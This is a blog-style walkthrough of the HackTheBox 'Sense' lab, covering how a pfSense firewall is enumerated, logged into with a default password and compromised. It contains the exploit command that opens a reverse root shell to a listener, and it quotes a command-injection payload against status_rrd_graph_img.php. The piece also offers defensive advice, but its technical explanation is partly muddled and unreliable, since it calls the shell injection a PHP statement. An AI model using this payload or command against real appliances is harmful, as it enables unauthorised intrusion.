6 min to read
HackTheBox - Sense

This challenge demonstrates that it’s not just servers that are vulnerable to attack. Firewalls and other internet facing appliances can also provide an avenue for an attacker to exploit and gain a foothold on your network.
Enumeration
Starting with a basic nmap scan, I uncover a web server listening on port 80 and 443.
root@kali:~/htb/sense# nmap -sC -sV -oA nmap 10.10.10.60
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-30 21:24 AEDT
Nmap scan report for 10.10.10.60
Host is up (0.36s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/http lighttpd 1.4.35
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time

I browse to the default site on port 80, and am redirected to a pfSense portal login on HTTPS.

I try the default credentials (admin:pfsense) and a bunch of standard combinations (admin:admin etc), but no luck. It may seem simple, but you’d be surprised how often that works!
Continuing down the path of enumeration, I launch a file-based brute force attack at the target using Dirbuster. I specify common file extensions that have been known to store configuration information (.txt, .log, .cfg, .xml, .php), and I land a couple of hits.

The attack uncovers two text files that are worth looking into.
changelog.txt
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Timeline
The remaining patches will be installed during the next maintenance window
Not a lot of useful information there, but it does imply that there may be a vulnerability that has not yet been patched.
systemusers.txt
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
From this file, I get a username and a hint as to what the password could be.
I browse back to the login portal and try this user with the default pfSense password rohit:pfsense
Exploitation
I do a quick search using searchsploit for pfSense vulnerabilities. I ignore most of the results as they mostly provide user-based attacks, such as XXS or XRF. At this point, I’m only interested in the juicy exploits that allow remote code execution.
I decide to run with this exploit that provides an avenue for command injection.

Reading through the exploit code and the pfSense security advisory, I see that it takes advantage of a vulnerability in data validation that ultimately leads to remote code execution.

I fire up a netcat listener on port 1234 and fire off the exploit with the following command.
python3 ./43560.py --rhost 10.10.10.60 --lhost 10.10.14.157 --lport 1234 --username rohit --password pfsense
This drops me straight into a root shell.
Deconstructing the hack
The key take away from this challenge is that we spend nearly all of our focus on protecting our servers from attackers and ensuring our compute infrastructure is safe, but how much time do you spend on your appliances? Where’s your anti-virus or behavioral based analysis tools that monitor processes or strange activity on your firewalls?
Many companies drop in a firewall and believe that’s all they need to protect their environment from external threats. They believe that because they forked out thousands of dollars for a device that’s designed to protect them, that once they drop it in, they are in fact protected. Whilst installing these security measures certainly helps to increase security posture, if not managed properly, the end result can be the opposite.
I think this false sense of security comes from the fact that these devices are marketed as security products, and with that, there is inherent trust placed into an expectation that the devices themselves are, and will remain, secure. The reality is that a lot of these products are just another Linux box running a web server at their core. As demonstrated in this blog post, this means that a lot of the same hacking techniques and vulnerabilities are applicable and the devices should be subject to the same scrutiny as other devices on your network.
Gather and monitor logs. Look for unexpected logins, configuration changes and rogue processes. Anomalies in these areas may be the early indicators of a compromise.
Vulnerability
The vulnerability exploited in this challenge is a lack of data validation.
In the exploit code I used, it takes the URL of the exploitable PHP page and manipulates the untrusted data in the query string to trick the underlying system into executing additional commands.
Here’s the relevant code from the exploit script.
https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh
Due to the lack of validation on the database parameter by the interpreter (PHP), it permits the execution of additional PHP functions. This is the same principle that is exploited in SQL Injection attacks - the number one highest risk vulneability on the internet today.
In the code example above, a semi-colon (;) is added to the end of the query string. Without being escaped, PHP interprets this as the end of the current statement and any text after that is treated as an additional PHP statement. The printf function is then executed by PHP, and the malicious payload is passed to the function as a parameter. That, in turn, is then piped to the system binary sh, which results in the payload being executed on the system.
Mitigation
In many cases, escaping system characters or encoding input has the potential to defuse attacks that rely on lack of input validation. This goes towards ensuring that user input is treated as a text string and is not interpreted as any kind of command or function.
However, simply preventing attacks is not enough - you must also perform Intrusion Detection in your applications. Otherwise, you are allowing attackers to repeatedly attack your application until they find a vulnerability that you haven’t protected against. Detecting attempts to find these weaknesses is a critical protection mechanism.


Comments